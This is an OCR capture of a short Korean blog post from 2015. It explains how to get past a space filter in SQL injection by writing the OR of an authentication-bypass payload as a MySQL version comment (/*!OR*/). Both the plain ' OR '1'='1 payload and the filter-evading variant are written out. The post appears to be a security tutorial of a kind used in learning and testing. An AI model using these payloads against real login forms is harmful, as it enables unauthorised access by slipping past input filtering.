
do9dark
do9dark
Programming/SQL
[MySQL] Specific Code
do9dark
2015. 7. 3. 01:44
SQL Injection 공백을 우회할 수 있는 방법 중에 한 가지.
SELECT id,pw FROM user WHERE id='admin' AND
pw='admin
' OR '1'='1
';
위와 같은 Query를 실행할 경우 붉은색으로 표시된 부분에 공백을 사용하지 못
할 경우
SELECT id,pw FROM user WHERE id='admin' AND
pw='admin
'/*!OR*/'1'='1
';